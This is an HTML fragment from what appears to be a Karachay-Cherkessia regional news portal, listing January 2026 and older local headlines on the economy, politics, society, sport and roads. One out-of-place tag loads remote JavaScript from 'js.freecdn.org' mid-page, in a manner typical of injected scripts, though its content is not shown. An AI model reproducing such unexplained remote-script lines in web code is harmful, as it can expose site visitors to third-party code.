<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                                               <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">20.01.2026 06:46|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2001-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13012" rel="pop" class="font16" id="13012">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>
 <br />Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесской Республики. Съемочный процесс проходил осенью 2025 года в районе Гоначхирского ущелья, расположенного примерно в 20 километрах от курорта Домбай.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:43|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13011" rel="pop" class="font16" id="13011">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>
 <br />В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">20.01.2026 06:41|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13010" rel="pop" class="font16" id="13010">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>
 <br />В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках реализации национального проекта «Молодежь и дети», разработанного по поручению Президента страны Владимира Путина.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="20-01-2026 06:46">06:46</span>

            <a href="/news/society/13012" id="13012" rel="pop" >Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:43">06:43</span>

            <a href="/news/economy/13011" id="13011" rel="pop" >В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:41">06:41</span>

            <a href="/news/economy/13010" id="13010" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:39">06:39</span>

            <a href="/news/economy/13009" id="13009" rel="pop" >25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:25">07:25</span>

            <a href="/news/culture/13008" id="13008" rel="pop" >В Черкесске выбрали проект памятника Матери</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:24">07:24</span>

            <a href="/news/economy/13007" id="13007" rel="pop" >Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:22">07:22</span>

            <a href="/news/sport/13006" id="13006" rel="pop" >5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>
                        <p><span class="clock" title="19-01-2026 07:16">07:16</span>

            <a href="/news/society/13005" id="13005" rel="pop" >В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:19</div>
            <p><a href="/news/economy/13001"  class="mar10" id="13001"  rel="pop" title="Карачаево-Черкесия стала лидером России по темпам роста туризма">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия показала самый значительный рост туристического потока в России по итогам 2025 го</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
